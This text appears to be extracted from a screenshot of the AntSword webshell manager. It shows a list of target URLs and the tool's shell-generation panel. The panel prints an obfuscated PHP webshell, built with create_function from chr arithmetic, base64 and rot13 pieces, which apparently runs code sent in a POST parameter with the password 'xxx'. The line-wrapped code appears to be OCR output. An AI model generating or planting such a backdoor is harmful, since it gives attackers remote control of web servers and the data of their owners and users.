 中国蚁剑
AntSword 编辑 窗口 调试
192.168.173.11 192.168.173.11 >_ 192.168.173.11
设置
数据管理 (3)
分类目录 (1)
URL地址
添加 重命名 删除
http://192.168.173.11:80/1234
默认分类 3
http://10.223.82.23:8080/xxx/x
http://www.cf1.com/xxx2.php
生成Shell
生成 复制 重新生成 清空
1 <?php // 使用时请删除此行, 连接密码: xxx ?>
2 <?php $YCWF=create_function(chr(077660/01614).chr(47265/411).chr(0215443
/01215).chr(381-272).chr(56055/555),chr(0255625/01561).base64_decode('dg
==').chr(0x1ff-0x19e).str_rot13('y').chr(0x31c-0x2f4).chr(045034/01017
).chr(0723-0540).chr(0x24a-0x1db).chr(0276071/01575).base64_decode('ZQ=='
).str_rot13(')').base64_decode('Ow=='));$YCWF(base64_decode('ODg5M'
.'zMyO0'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(0x9102/0x21a).chr(0x8a7e
/0x26e).str_rot13('G').chr(01242-01114).''.''.chr(35700/510
).base64_decode('dA==').chr(057334/0723).base64_decode('ZQ==').chr(23760
/330).''.'hdKTs'.'yNjY3'.'OTk2O'.'w=='.''));?>